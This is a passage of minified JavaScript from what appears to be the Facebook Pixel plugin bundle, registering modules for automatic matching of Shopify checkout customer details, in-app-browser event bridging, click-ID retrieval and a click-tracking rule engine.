return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
